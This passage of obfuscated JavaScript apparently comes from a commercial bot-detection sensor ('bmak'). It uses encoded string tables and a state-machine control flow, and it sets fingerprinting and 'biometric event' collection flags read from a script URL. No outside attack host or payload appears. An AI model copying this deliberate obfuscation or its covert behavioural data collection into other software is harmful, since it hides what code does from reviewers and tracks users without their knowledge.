CZ()[qA(bD)],Sd(EV()[Gq(vp)](MK,Xp,Fk),[][[]]))?CZ()[qA(MA)](AO,nB,gM,Ed,tg(SV),SV):CZ()[qA(nq)].call(null,b1,ME3,Xp,gM,mT,I53)],CZ()[qA(Qx)](DA,N2,AW,Rc,ck,KI))[BU(typeof A1()[S4(xs)],'undefined')?A1()[S4(RV)](MZ,Kq):A1()[S4(dZ)](zc,Sr)](pPG),tI.pop(),Wv3;},f4()[Hq(P33)](s2,Eq,XK3),Ls(qw,["_setFsp",function _setFsp(mPG){VKG=mPG;tI.push(fw3);if(VKG){Y43=Y43[CZ()[qA(qr)].apply(null,[xC,X8,vs,mT,br,cr])](new (GK[f4()[Hq(xA)](Yn,G6,wr)])(BU(typeof A1()[S4(kT)],Sd('',[][[]]))?A1()[S4(vW)].call(null,KI,Rr):A1()[S4(dZ)].call(null,RK3,NB),f4()[Hq(Ar)].apply(null,[sD,rN,Dq])),CZ()[qA(nW)](D6,Vt3,FZ,tg(tg(SV)),tg(tg({})),rO));}tI.pop();},"_setBm",function _setBm(l3G){GKG=l3G;tI.push(JB);if(GKG){Y43=EV()[Gq(vp)].apply(null,[GE,Xp,SV])[A1()[S4(RV)].apply(null,[MZ,TY])](VKG?l4()[tT(jh3)](wf,Wg,SD,KI):GK[l4()[tT(gM)](jd,xD,Dc,BB)][Lp()[wx(QO)](mT,rO,rW,vr,Vk,AW)][A1()[S4(xA)](nT,Sc)],f4()[Hq(Br)](xf,tg(tg(EU)),zL))[A1()[S4(RV)](MZ,TY)](GK[l4()[tT(gM)](vp,xD,Dc,fV)][Lp()[wx(QO)].apply(null,[XZ,rO,rW,vr,tg({}),bg])][A1()[S4(nM)].apply(null,[Xj,zd])],Lp()[wx(G6)].apply(null,[QO,fq,OW,EU,wf,hj]));EI3=tg(tg([]));}else{var DX3=SS3(EI3);KX3=DX3[xT(typeof Lp()[wx(bD)],Sd(EV()[Gq(vp)](GE,Xp,RV),[][[]]))?Lp()[wx(SV)].apply(null,[OH,zW,ps,Um3,Tr,AW]):Lp()[wx(bD)](EO,QO,DP3,HX,tg(tg([])),gJ)];}tI.pop();ZZ3(EI3);},"_setAu",function _setAu(E0G){tI.push(VI);if(xT(typeof E0G,f4()[Hq(bg)].apply(null,[K9,L6,zt3]))){if(xT(E0G[f4()[Hq(tm3)].call(null,NP3,vr,JL3)](l4()[tT(Ip)](OH,m1,cb,tg(EU)),EU),EU)){Y43=EV()[Gq(vp)](bB,Xp,xA)[xT(typeof A1()[S4(KA)],Sd([],[][[]]))?A1()[S4(dZ)](Vv,zh3):A1()[S4(RV)].apply(null,[MZ,rW])](VKG?l4()[tT(jh3)](fV,Wg,W6,WY):GK[l4()[tT(gM)].call(null,tg(EU),xD,mG3,hI)][Lp()[wx(QO)](xA,rO,Pz,vr,tg(tg({})),vp)][A1()[S4(xA)].apply(null,[nT,F4])],BU(typeof f4()[Hq(mP3)],Sd([],[][[]]))?f4()[Hq(Br)](xf,tg(tg(SV)),Ul3):f4()[Hq(Eq)](lK3,wf,NI))[A1()[S4(RV)](MZ,rW)](GK[l4()[tT(gM)].apply(null,[gM,xD,mG3,kB])][Lp()[wx(QO)].apply(null,[tC,rO,Pz,vr,Hp,sr])][A1()[S4(nM)](Xj,RX)])[BU(typeof A1()[S4(T9)],'undefined')?A1()[S4(RV)].apply(null,[MZ,rW]):A1()[S4(dZ)].apply(null,[nD,PX])](E0G);}else{Y43=E0G;}}tI.pop();},Lp()[wx(Qx)](Tr,Ar,BX,pH,tg({}),ED),function AX3(UM3){zwG+=SV;},"_setIpr",function _setIpr(f3G){h0G=f3G;},"_setAkid",function _setAkid(jX3){TPG=jX3;Lv3=tg(PI3(TPG));},"_enableBiometricEvent",function _enableBiometricEvent(CmG){jFG=CmG;},"_enableBiometricResearch",function _enableBiometricResearch(qhG){NO3=qhG;},"_fetchParams",function _fetchParams(q5G){zR3(KX3,TPG&&Lv3);}]),A1()[S4(lH)](O1,H1),function(){return BL3.apply(this,[W3,arguments]);}]),tI.pop(),PmG;}();if(tg(JmG)){try{var bM3=tI.length;var tlG=tg(tg(l5));C93=Sd(C93,l4()[tT(pA)](tg(tg([])),bK3,H03,Hp));var q0G=GK[xT(typeof l4()[tT(Gf)],Sd('',[][[]]))?l4()[tT(nq)](tg(EU),T9,LM,Pn):l4()[tT(gM)](pp,xD,SH,Pn)][EV()[Gq(Xn)](Gd,KD,bg)](f4()[Hq(Pj)](m03,ED,wD));if(BU(q0G[xT(typeof A1()[S4(xQ3)],'undefined')?A1()[S4(dZ)](jU,BX):A1()[S4(SJ)].apply(null,[Qs,dY])],undefined)){C93=Sd(C93,l4()[tT(O6)](KI,jh3,PD,gJ));NU3=GK[f4()[Hq(cr)].apply(null,[Ip,sA,Mv])][A1()[S4(qX)](Eq,XR)](LB(NU3,Df[xA]));}else{C93=Sd(C93,BU(typeof EV()[Gq(Ws)],'undefined')?EV()[Gq(FV)](JI,D4,KI):EV()[Gq(fV)](kQ3,bB,P6));NU3=GK[xT(typeof f4()[Hq(l53)],Sd([],[][[]]))?f4()[Hq(Eq)](s2,vp,tX):f4()[Hq(cr)].call(null,Ip,xc,Mv)][xT(typeof A1()[S4(nW)],'undefined')?A1()[S4(dZ)].apply(null,[Um3,CF3]):A1()[S4(qX)](Eq,XR)](LB(NU3,Df[ED]));}}catch(GEG){tI.splice(Rp(bM3,SV),Infinity,XX);C93=Sd(C93,xT(typeof f4()[Hq(CB)],Sd([],[][[]]))?f4()[Hq(Eq)](mv,zU,FO):f4()[Hq(UE3)](FO,dZ,gx));NU3=GK[f4()[Hq(cr)](Ip,QO,Mv)][A1()[S4(qX)].call(null,Eq,XR)](LB(NU3,A3[xT(typeof f4()[Hq(xc)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,Bk,Kr,HP3):f4()[Hq(sh3)](mP3,tg(tg(EU)),g4)]()));}JmG=tg(tg({}));}FG[Lp()[wx(b1)].call(null,MA,Qg,W33,Kr,QO,xA)]=function(wGG){if(xT(wGG,Y43)){P3G=tg(tg(L0));}};if(GK[xT(typeof A1()[S4(BH)],Sd([],[][[]]))?A1()[S4(dZ)](CA,HX):A1()[S4(vp)](Eg,T0)].bmak[A1()[S4(BH)](fJ,zx)]){if(tg(XFG)){XFG=tg(tg(L0));}ZKG[EV()[Gq(Rc)](vI,hI,tg({}))](A1()[S4(HX)].apply(null,[bD,GO]),tj3);tj3(EV()[Gq(Ql3)](QI,Rc,qf));if(Mj(GK[A1()[S4(vp)].apply(null,[Eg,T0])]._cf[xT(typeof EV()[Gq(D4)],Sd('',[][[]]))?EV()[Gq(fV)](lj,xz,VI):EV()[Gq(EU)](rj,ff,RV)],EU)){for(var L0G=EU;J2(L0G,GK[A1()[S4(vp)](Eg,T0)]._cf[EV()[Gq(EU)](rj,ff,sr)]);L0G++){GK[A1()[S4(vp)](Eg,T0)].bmak[A1()[S4(lH)].call(null,O1,NO)](GK[A1()[S4(vp)](Eg,T0)]._cf[L0G]);}GK[A1()[S4(vp)](Eg,T0)]._cf=Ls(qw,[BU(typeof l4()[tT(BB)],Sd('',[][[]]))?l4()[tT(SV)](Br,Ar,XR,tg(EU)):l4()[tT(nq)](tg(tg(EU)),AM,wD,vp),GK[xT(typeof A1()[S4(MZ)],Sd([],[][[]]))?A1()[S4(dZ)](FO,CO):A1()[S4(vp)].call(null,Eg,T0)].bmak[A1()[S4(lH)](O1,NO)]]);}else{var fhG;if(GK[l4()[tT(gM)](xA,xD,SH,xs)][xT(typeof l4()[tT(m2)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[tg([]),MW,Nd,BB]):l4()[tT(JH)](wf,qr,zd,wf)])fhG=GK[l4()[tT(gM)].call(null,Gc,xD,SH,tg(SV))][l4()[tT(JH)](VV,qr,zd,jd)];if(tg(fhG)){var LhG=GK[BU(typeof l4()[tT(ds)],'undefined')?l4()[tT(gM)].apply(null,[Ar,xD,SH,OH]):l4()[tT(nq)](tg([]),HL3,UH,SV)][l4()[tT(FO)].call(null,ED,qf,zB,Br)](l4()[tT(dj)].call(null,rO,lM,Lv,PB));if(LhG[EV()[Gq(EU)].call(null,rj,ff,wf)])fhG=LhG[Rp(LhG[BU(typeof EV()[Gq(bg)],'undefined')?EV()[Gq(EU)](rj,ff,lg):EV()[Gq(fV)].call(null,Mx,tH,BB)],SV)];}if(fhG[A1()[S4(Xn)](ff,DM)]){var MPG=fhG[A1()[S4(Xn)](ff,DM)];var QmG=MPG[Lp()[wx(cr)].call(null,jr,MA,vk,qf,Qx,I9)](l4()[tT(Ip)].apply(null,[rU,m1,r2,Pn]));if(tE3(QmG[BU(typeof EV()[Gq(xW)],'undefined')?EV()[Gq(EU)].call(null,rj,ff,r9):EV()[Gq(fV)].apply(null,[DO,Tv,tg(tg({}))])],Df[Gc]))hEG=MPG[Lp()[wx(cr)].apply(null,[hj,MA,vk,qf,tg(SV),hj])](l4()[tT(Ip)].call(null,hI,m1,r2,x1))[f4()[Hq(br)](xA,tg({}),j1)](qb(nq))[EU];if(hEG&&xT(dJ(hEG[EV()[Gq(EU)](rj,ff,sr)],Df[AO]),EU)){var qf3=BL3(nw,[hEG]);if(Mj(qf3[xT(typeof EV()[Gq(vC)],Sd([],[][[]]))?EV()[Gq(fV)](AO,LH,QO):EV()[Gq(EU)].apply(null,[rj,ff,nA])],Df[Tr])){GK[BU(typeof A1()[S4(Tk)],Sd('',[][[]]))?A1()[S4(vp)](Eg,T0):A1()[S4(dZ)](L53,J03)].bmak[f4()[Hq(P33)](s2,ED,E33)]._setFsp(xT(qf3[A1()[S4(MA)](pp,Jr)](EU),EV()[Gq(MA)].call(null,F4,XO,MA)));GK[A1()[S4(vp)](Eg,T0)].bmak[f4()[Hq(P33)].call(null,s2,G4,E33)]._setBm(xT(qf3[xT(typeof A1()[S4(mD)],Sd('',[][[]]))?A1()[S4(dZ)](Hl3,l53):A1()[S4(MA)].call(null,pp,Jr)](Df[SV]),EV()[Gq(MA)](F4,XO,sA)));GK[A1()[S4(vp)](Eg,T0)].bmak[f4()[Hq(P33)].apply(null,[s2,RV,E33])]._setIpr(xT(qf3[A1()[S4(MA)](pp,Jr)](Qg),BU(typeof EV()[Gq(br)],'undefined')?EV()[Gq(MA)].apply(null,[F4,XO,Qg]):EV()[Gq(fV)](An,dB,br)));GK[A1()[S4(vp)](Eg,T0)].bmak[BU(typeof f4()[Hq(NP3)],'undefined')?f4()[Hq(P33)](s2,RW,E33):f4()[Hq(Eq)](mv,Br,mW)]._setAkid(xT(qf3[A1()[S4(MA)].call(null,pp,Jr)](nq),EV()[Gq(MA)](F4,XO,tg(EU))));if(Mj(qf3[EV()[Gq(EU)].apply(null,[rj,ff,CB])],MA)){GK[A1()[S4(vp)](Eg,T0)].bmak[f4()[Hq(P33)](s2,xA,E33)]._enableBiometricEvent(xT(qf3[A1()[S4(MA)].apply(null,[pp,Jr])](MA),EV()[Gq(MA)](F4,XO,tg(SV))));}if(Mj(qf3[EV()[Gq(EU)].apply(null,[rj,ff,gA])],vp)){GK[A1()[S4(vp)](Eg,T0)].bmak[f4()[Hq(P33)](s2,hj,E33)]._enableBiometricResearch(xT(qf3[A1()[S4(MA)].apply(null,[pp,Jr])](vp),EV()[Gq(MA)].call(null,F4,XO,BB)));}GK[A1()[S4(vp)](Eg,T0)].bmak[xT(typeof f4()[Hq(xW)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,Az,Eg,ZM):f4()[Hq(P33)].apply(null,[s2,br,E33])]._fetchParams(tg(l5));GK[A1()[S4(vp)].apply(null,[Eg,T0])].bmak[f4()[Hq(P33)].apply(null,[s2,O1,E33])]._setAu(MPG);}}}}try{var r83=tI.length;var nPG=tg(L0);if(tg(KKG)){try{C93=Sd(C93,CZ()[qA(b1)](bs,dN,FZ,gW,KI,SV));if(tg(tg(GK[A1()[S4(vp)].call(null,Eg,T0)][A1()[S4(TN)](PB,gr)]||GK[A1()[S4(vp)](Eg,T0)][f4()[Hq(FN)](It3,Fk,Kx)]||GK[xT(typeof A1()[S4(m2)],Sd([],[][[]]))?A1()[S4(dZ)](rf,jn):A1()[S4(vp)](Eg,T0)][f4()[Hq(mP3)](vH,tg(tg(SV)),XN)]))){C93=Sd(C93,l4()[tT(O6)](b1,jh3,PD,tg([])));NU3+=Df[r9];}else{C93=Sd(C93,EV()[Gq(FV)](JI,D4,MW));NU3+=P33;}}catch(AM3){tI.splice(Rp(r83,SV),Infinity,XX);C93=Sd(C93,BU(typeof f4()[Hq(XZ)],Sd([],[][[]]))?f4()[Hq(UE3)].apply(null,[FO,nT,gx]):f4()[Hq(Eq)](dr,qf,HC));NU3+=Df[Qs];}KKG=tg(l5);}Sf3(tg(l5));var sLG=t73();VPG();S83=Rp(t73(),sLG);GK[EV()[Gq(fC)].apply(null,[Wd,jP3,kB])](function(){gX3=SV;},nz);}catch(fPG){tI.splice(Rp(r83,SV),Infinity,XX);}}tI.pop();}break;}};var NU=function gGG(tv3,CwG){var UlG=gGG;while(tv3!=JR){switch(tv3){case A5:{tv3-=lF;for(var BLG=EU;J2(BLG,ILG.length);BLG++){var gFG=wl3(ILG,BLG);var xv3=wl3(C03.QE,Iv3++);Jv3+=gGG(O3,[tM(nt3(tM(gFG,xv3)),hF3(gFG,xv3))]);}return Jv3;}break;case q3:{tv3=JR;KPG=[[sr,qb(nq),KI,qb(sr),Sj,qr,qb(RV)],[],[P6,qb(MA),Qg,qb(qr),vp,qb(Eq)],[qb(EO),qb(vp),Eq],[],[],[],[],[],[QO,qb(gM),vp],[],[WY,vp,qb(Eq)]];}break;case U5:{tv3-=XK;while(J2(YlG,xLG.length)){f4()[xLG[YlG]]=tg(Rp(YlG,Eq))?function(){return Ls.apply(this,[k5,arguments]);}:function(){var dhG=xLG[YlG];return function(JLG,rmG,FlG){var blG=mw3(JLG,EU,FlG);f4()[dhG]=function(){return blG;};return blG;};}();++YlG;}}break;case cQ:{tv3-=LL;while(Mj(vLG,EU)){if(BU(dKG[OFG[Eq]],GK[OFG[SV]])&&tE3(dKG,g3G[OFG[EU]])){if(Oj(g3G,l83)){nGG+=gGG(O3,[D0G]);}return nGG;}if(xT(dKG[OFG[Eq]],GK[OFG[SV]])){var wX3=HhG[g3G[dKG[EU]][EU]];var qmG=gGG(fw,[wX3,vLG,Sd(D0G,tI[Rp(tI.length,SV)]),dKG[SV],tg(tg(EU)),bD]);nGG+=qmG;dKG=dKG[EU];vLG-=Ls(xS,[qmG]);}else if(xT(g3G[dKG][OFG[Eq]],GK[OFG[SV]])){var wX3=HhG[g3G[dKG][EU]];var qmG=gGG(fw,[wX3,vLG,Sd(D0G,tI[Rp(tI.length,SV)]),EU,wf,G6]);nGG+=qmG;vLG-=Ls(xS,[qmG]);}else{nGG+=gGG(O3,[D0G]);D0G+=g3G[dKG];--vLG;};++dKG;}}break;case c7:{var tmG=CwG[YL];tv3=gE;var TFG=CwG[hw];if(xT(typeof fEG,zf3[Qg])){fEG=O03;}var AlG=Sd([],[]);LmG=Rp(ThG,tI[Rp(tI.length,SV)]);}break;case Pt:{return f83;}break;case SG:{while(J2(JX3,W0G[DEG[EU]])){KO()[W0G[JX3]]=tg(Rp(JX3,Qg))?function(){GF3=[];gGG.call(this,Jm,[W0G]);return '';}:function(){var L83=W0G[JX3];var x5G=KO()[L83];return function(O0G,ZEG,Dv3,dM3){if(xT(arguments.length,EU)){return x5G;}var PlG=gGG(gl,[O0G,nT,Dv3,dM3]);KO()[L83]=function(){return PlG;};return PlG;};}();++JX3;}tv3-=r3;}break;case GG:{if(J2(VEG,qPG.length)){do{l4()[qPG[VEG]]=tg(Rp(VEG,nq))?function(){return Ls.apply(this,[UR,arguments]);}:function(){var kmG=qPG[VEG];return function(j0G,GFG,PFG,TEG){var ZFG=C03.apply(null,[tg(SV),GFG,PFG,G4]);l4()[kmG]=function(){return ZFG;};return ZFG;};}();++VEG;}while(J2(VEG,qPG.length));}tv3=JR;}break;case CK:{var zFG=CwG[hw];if(xT(typeof g3G,OFG[Qg])){g3G=l83;}var nGG=Sd([],[]);tv3=cQ;D0G=Rp(xhG,tI[Rp(tI.length,SV)]);}break;case Xl:{for(var Cv3=EU;J2(Cv3,Xf3[EV()[Gq(EU)](Uj,ff,pp)]);Cv3=Sd(Cv3,SV)){(function(){tI.push(Eb);var IEG=Xf3[Cv3];var W3G=J2(Cv3,dLG);var wEG=W3G?xT(typeof f4()[Hq(Eq)],Sd('',[][[]]))?f4()[Hq(Eq)](bZ,zU,pC):f4()[Hq(EU)](jt3,gJ,IG3):EV()[Gq(SV)](gH,lU,QO);var S0G=W3G?GK[l4()[tT(EU)](tg(EU),Sf,Mm,tg([]))]:GK[EV()[Gq(Qg)](rD,FZ,Tr)];var jv3=Sd(wEG,IEG);A3[jv3]=function(){var v5G=S0G(Af3(IEG));A3[jv3]=function(){return v5G;};return v5G;};tI.pop();}());}tv3-=V3;}break;case dQ:{tv3=JR;while(J2(lLG,JlG[OFG[EU]])){Lp()[JlG[lLG]]=tg(Rp(lLG,SV))?function(){l83=[];gGG.call(this,xS,[JlG]);return '';}:function(){var Vf3=JlG[lLG];var BlG=Lp()[Vf3];return function(YPG,FLG,I83,vEG,C3G,YKG){if(xT(arguments.length,EU)){return BlG;}var nmG=gGG(fw,[vs,FLG,I83,vEG,Gc,CB]);Lp()[Vf3]=function(){return nmG;};return nmG;};}();++lLG;}}break;case P5:{var qPG=CwG[l5];St3(qPG[EU]);tv3=GG;var VEG=EU;}break;case jw:{tI.pop();tv3+=mh;}break;case bF:{return AlG;}break;case D7:{tv3=Pt;while(Mj(WlG,EU)){if(BU(U3G[DEG[Eq]],GK[DEG[SV]])&&tE3(U3G,kGG[DEG[EU]])){if(Oj(kGG,GF3)){f83+=gGG(O3,[T3G]);}return f83;}if(xT(U3G[DEG[Eq]],GK[DEG[SV]])){var RhG=KPG[kGG[U3G[EU]][EU]];var v3G=gGG(gl,[U3G[SV],RhG,WlG,Sd(T3G,tI[Rp(tI.length,SV)])]);f83+=v3G;U3G=U3G[EU];WlG-=Ls(U3,[v3G]);}else if(xT(kGG[U3G][DEG[Eq]],GK[DEG[SV]])){var RhG=KPG[kGG[U3G][EU]];var v3G=gGG.apply(null,[gl,[EU,RhG,WlG,Sd(T3G,tI[Rp(tI.length,SV)])]]);f83+=v3G;WlG-=Ls(U3,[v3G]);}else{f83+=gGG(O3,[T3G]);T3G+=kGG[U3G];--WlG;};++U3G;}}break;case dK:{return [vT,Qg,gM,qb(CO),vT,MA,qb(Qg),QO,qb(QO),QO,qb(nq),qb(KI),fV,MA,qb(fq),vp,qb(SV),MA,qb(KI),KI,qb(KI),qb(Qg),EU,cr,qb(KI),QO,qb(nq),qb(QO),qr,qb(EO),qb(nq),qb(Eg),fV,qb(fq),qb(AH),hj,qb(nq),Eq,Ar,qb(SV),SV,qb(SV),qb(fV),Xj,qb(gM),Eg,qb(rO),[Ar],qb(SV),qb(Qg),EU,MA,Eq,EU,Eq,cr,qb(cr),EO,qb(qr),QO,qb(gM),vp,qb(SV),qb(Qg),qb(nq),qb(Qg),gM,KI,qb(EO),qb(nq),QO,qb(KI),qb(Sj),QO,[Eq],qb(I9),qb(Qg),qb(vp),Eq,qb(Qg),qb(Ar),Eq,Eg,EU,qb(xc),[nq],qb(AH),QO,Eg,Qg,qb(Ar),qb(Eq),QO,qb(gM),vp,qb(SV),qb(vp),dZ,qb(xA),[fV],qb(rO),cr,qb(SV),qb(fV),EU,qr,Eq,qb(Qg),MA,qb(MA),qb(bg),EU,Eq,qb(QO),gM,qb(nq),gM,qb(bg),KI,qb(EO),EU,fV,Ar,qb(Qg),Qg,Qg,qb(XO),P6,gM,nq,qb(Ar),qb(SV),nq,SV,qb(QO),gM,qb(WY),[fV],RV,cr,qb(Ar),rO,Ar,qb(Sj),RV,qb(qr),qb(tC),gJ,gJ,qb(gM),Kr,qb(gM),SV,qb(QO),qr,Eq,qb(nW),lg,qb(qr),Eq,rO,qb(Eq),MA,qb(cr),[EU],qb(VI),Eg,[rO],qb(gM),Kr,SV,qb(br),OH,Eq,qb(Xj),[nq],qb(nW),qb(SV),qb(Eq),gM,EU,qb(VV),Tr,qb(cr),EO,vp,qb(MA),qb(Eq),Ar,qb(Qg),qb(Eq),qb(Pn),bD,qb(cr),qr,qb(OH),[fV],qb(RV),MA,MA,fq,qb(SV),KI,qb(qr),MA,qb(gJ),ED,qb(xc),lg,KI,qb(V2),qr,qr,qb(qr),Ar,vp,qb(xc),OH,qb(cr),qb(Eq),KI,qb(xc),vT,qb(Qg),rO,qb(nq),qb(Eg),EO,rU,EU,qb(Qg),qb(cr),qb(nq),EO,Eg,qb(Qg),qb(sr),br,qb(zU),qb(Eq),qb(dZ),Vk,lg,fV,[vp],gM,qb(Rc),[gM],Eq,MA,qb(mT),hj,vC,qb(SV),vp,qb(QO),rO,MA,qb(fV),EO,MA,qb(gM),fV,fV,qb(qr),SV,Eg,qb(Eg),KI,qb(xc),vT,qb(qr),RV,qb(qr),qb(Kr),Sj,qb(Eq),cr,qb(EO),gM,[fq],dZ,qb(SV),qb(MA),qb(Ar),Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),fV,qb(Eg),vp,fV,qb(Eg),EO,nq,qb(EO),qb(vp),Eq,qb(Eg),Tr,Qg,qb(cr),qb(vp),EO,EU,MA,Eg,[vp],EO,qb(QO),vp,qr,qb(RV),gM,fV,qb(dZ),QO,qb(KI),dZ,qb(Eg),KI,qb(V2),I9,rO,qb(V2),P6,qb(QO),QO,qb(KI),gM,VV,qb(vp),KI,qb(Qg),nq,qb(nq),qb(fV),Eg,qb(YM),OH,AO,EU,Qg,qb(vp),Eq,qb(tC),vC,sr,EO,qb(qr),qb(tC),[gM],qb(RW),rN,MA,EU,nW,qb(nM),[EU],qb(vs),bg,[rO],Eq,vp,qb(Eq),qb(Eg),qb(MA),vp,qb(Kr),MA,qb(Qg),Eg,Eq,qb(gM),SV,cr,RV,qb(cr),qr,qb(EO),qb(SV),qb(hj),Xj,EU,qb(qr),Tr,qb(ED),br,qb(KI),EU,qb(SV),EO,qb(EO),[Eq],qb(Eg),fV,MA,qb(nq),Qg,qb(XO),sr,QO,qb(QO),qb(dZ),qb(nq),qr,qb(hj),AO,qb(V2),Vk,fV,Eq,qb(Ar),cr,vp,qb(Eq),qb(rO),KI,qb(Eq),qb(fV),qb(vp),qb(AH),KI,qb(cr),bD,qb(rO),vp,qb(Qg),qb(Eq),SV,Ar,Kr,nq,qb(MA),qb(WY),hj,KI,qb(QO),qb(SV),qb(gM),qr,qb(fq),cr,qb(cr),rO,[Ar],qb(L6),G4,qb(bg),bD,qb(fV),qb(gM),QO,qb(QO),EU,fq,qb(cr),Eg,vp,Qg,qb(EO),fq,qb(fq),qb(cr),cr,Qg,qb(Qg),gM,MA,qb(Sj),MA,qb(cr),EO,qb(cr),qb(Eq),hI,Kr,qb(MA),qb(Eg),qb(RW),qb(cr),A9,qb(MA),rO,Qg,qb(cr),qb(SV),qb(Pn),qb(Hp),kB,dZ,qb(Qg),qb(tC),pp,SV,qb(Eq),qb(fV),MA,qb(cr),qb(gW),YM,qb(MA),qb(FZ),zU,Qg,qb(tC),tC,fV,qb(gM),Ar,qb(gM),SV,qb(SV),qb(kT),vs,Ar,qb(SV),vp,qb(QO),rO,MA,MA,qb(pp),vs,MA,qb(cr),qr,qb(qr),Eq,qr,qb(KI),EO,SV,qb(pp),FZ,vp,qb(SV),qb(SV),qb(fq),qb(MA),SV,qb(tC),FZ,qb(fV),qb(A9),YM,qb(Ar),qb(Qg),qb(tC),vC,RV,QO,qb(gM),MA,qb(CB),qb(qr),BB,qb(qr),EO,qb(cr),qb(Eq),qb(ED),vp,gM,MA,QO,RV,qb(EO),qb(Eq),qb(vp),QO,qb(MA),Qg,qb(Eq),KI,qb(P6),P6,qb(MA),Qg,qb(qr),vp,qb(Eq),qb(bg),G4,qb(Ar),qb(Qg),QO,qb(KI),Eg,EU,Tr,qb(Kr),qb(Qg),Eq,Eg,[vp],EO,qb(QO),EU,nq,MA,fq,qb(Eq),KI,EU,EO,qb(gM),[Qg],qb(AH),AH,qb(Qg),qb(Eq),Qg,nq,EU,EO,qb(gM),[Qg],qb(Xj),L6,qb(cr),EO,Eq,gM,qb(SV),qb(fV),qb(Eq),gM,EU,qb(tN),Kr,cr,qb(cr),fV,qb(MA),Ar,qb(rO),qb(cr),qb(SV),qb(Ar),Kr,qb(rO),qb(vp),qb(SV),G4,qb(EO),qb(EO),fV,qb(fq),SV,EO,qb(EO),EO,EO,qb(rO),[fq],QO,[Eq],qb(dZ),Qg,qb(fV),MA,qb(Eq),EO,qb(gM),Eq,cr,qb(gM),SV,fq,qb(cr)];}break;case gl:{var U3G=CwG[l5];var kGG=CwG[L0];var WlG=CwG[LL];var b83=CwG[k5];tv3+=Yl;if(xT(typeof kGG,DEG[Qg])){kGG=GF3;}var f83=Sd([],[]);T3G=Rp(b83,tI[Rp(tI.length,SV)]);}break;case UR:{var VM3;return tI.pop(),VM3=tPG,VM3;}break;case Ch:{var xLG=CwG[l5];tv3=U5;T73(xLG[EU]);var YlG=EU;}break;case gE:{tv3-=xQ;while(Mj(TFG,EU)){if(BU(pM3[zf3[Eq]],GK[zf3[SV]])&&tE3(pM3,fEG[zf3[EU]])){if(Oj(fEG,O03)){AlG+=gGG(O3,[LmG]);}return AlG;}if(xT(pM3[zf3[Eq]],GK[zf3[SV]])){var d0G=kf3[fEG[pM3[EU]][EU]];var XhG=gGG.apply(null,[jL,[pM3[SV],Sd(LmG,tI[Rp(tI.length,SV)]),d0G,Qs,tg({}),TFG]]);AlG+=XhG;pM3=pM3[EU];TFG-=Ls(nw,[XhG]);}else if(xT(fEG[pM3][zf3[Eq]],GK[zf3[SV]])){var d0G=kf3[fEG[pM3][EU]];var XhG=gGG.call(null,jL,[EU,Sd(LmG,tI[Rp(tI.length,SV)]),d0G,tg(tg(SV)),Eq,TFG]);AlG+=XhG;TFG-=Ls(nw,[XhG]);}else{AlG+=gGG(O3,[LmG]);LmG+=fEG[pM3];--TFG;};++pM3;}}break;case l5:{var cf3=CwG[l5];var vPG=CwG[L0];var EEG=CwG[LL];tv3+=A5;var VX3=CwG[k5];var Jv3=Sd([],[]);var Iv3=dJ(Rp(EEG,tI[Rp(tI.length,SV)]),AO);var ILG=Nr[vPG];}break;case TA:{if(J2(tFG,k83[zf3[EU]])){do{CZ()[k83[tFG]]=tg(Rp(tFG,nq))?function(){O03=[];gGG.call(this,EE,[k83]);return '';}:function(){var X0G=k83[tFG];var M0G=CZ()[X0G];return function(EwG,F3G,zv3,Ff3,HLG,MEG){if(xT(arguments.length,EU)){return M0G;}var Yf3=gGG(jL,[EwG,F3G,MA,fV,rN,MEG]);CZ()[X0G]=function(){return Yf3;};return Yf3;};}();++tFG;}while(J2(tFG,k83[zf3[EU]]));}tv3=JR;}break;case TK:{var K83=CwG[l5];C03=function(ZhG,ff3,qlG,BGG){return gGG.apply(this,[l5,arguments]);};tv3+=Bp;return St3(K83);}break;case kp:{tv3=JR;for(var mGG=EU;J2(mGG,OwG[EV()[Gq(EU)](KP3,ff,tg(EU))]);mGG=Sd(mGG,SV)){AmG[l4()[tT(SV)](Hp,Ar,BZ,AW)](S5G(lFG(OwG[mGG])));}var kX3;return tI.pop(),kX3=AmG,kX3;}break;case gY:{tv3=JR;return nGG;}break;case k5:{tv3=JR;return [[fq,qb(I9),RV,nq,qb(rO),fq,vp,qb(SV)],[],[rO,qb(MA),qb(Eq),qr],[Kr,SV,qb(sr),fq,QO,qb(gM),fV],[kB,qb(SV),qb(MA),SV,qb(SV),nq,SV],[],[qb(fV),EO,qb(qr)],[],[AH,qr,qb(gM),EO,qb(qr)],[vC,qb(gM),SV],[qb(Kr),qb(Qg),MA,MA],[vT,VV,fV,qb(Eg)],[qb(rO),fV,vp],[]];}break;case EE:{tv3+=WR;var k83=CwG[l5];var tFG=EU;}break;case jL:{var pM3=CwG[l5];var ThG=CwG[L0];var fEG=CwG[LL];tv3=c7;var m83=CwG[k5];}break;case fw:{var g3G=CwG[l5];var vLG=CwG[L0];var xhG=CwG[LL];tv3+=RZ;var dKG=CwG[k5];var AFG=CwG[YL];}break;case V9:{for(var PhG=EU;J2(PhG,bwG.length);PhG++){var WwG=wl3(bwG,PhG);var FEG=wl3(DF3.N,m0G++);GmG+=gGG(O3,[hF3(tM(nt3(WwG),FEG),tM(nt3(FEG),WwG))]);}tv3-=jA;return GmG;}break;case YV:{var Y3G=EU;tv3-=Wh;if(J2(Y3G,UmG.length)){do{var jEG=wl3(UmG,Y3G);var cmG=wl3(mw3.Ww,pEG++);W5G+=gGG(O3,[tM(hF3(nt3(jEG),nt3(cmG)),hF3(jEG,cmG))]);Y3G++;}while(J2(Y3G,UmG.length));}}break;case Kh:{tv3=JR;return W5G;}break;case xS:{var JlG=CwG[l5];tv3=dQ;var lLG=EU;}break;case w:{var Xf3=CwG[l5];var dLG=CwG[L0];var Af3=gGG(TO,[]);tI.push(b1);tv3+=gS;}break;case nQ:{tv3+=tY;for(var A3G=EU;J2(A3G,FKG.length);++A3G){EV()[FKG[A3G]]=tg(Rp(A3G,fV))?function(){return Ls.apply(this,[QQ,arguments]);}:function(){var IM3=FKG[A3G];return function(TX3,T5G,RFG){var Qv3=DF3(TX3,T5G,fq);EV()[IM3]=function(){return Qv3;};return Qv3;};}();}}break;case IS:{tv3+=IL;var OwG=CwG[l5];var RPG=CwG[L0];var AmG=[];var lFG=gGG(TO,[]);tI.push(Xh3);var S5G=RPG?GK[EV()[Gq(Qg)](t8,FZ,r9)]:GK[l4()[tT(EU)](gM,Sf,BO,x1)];}break;case K3:{var 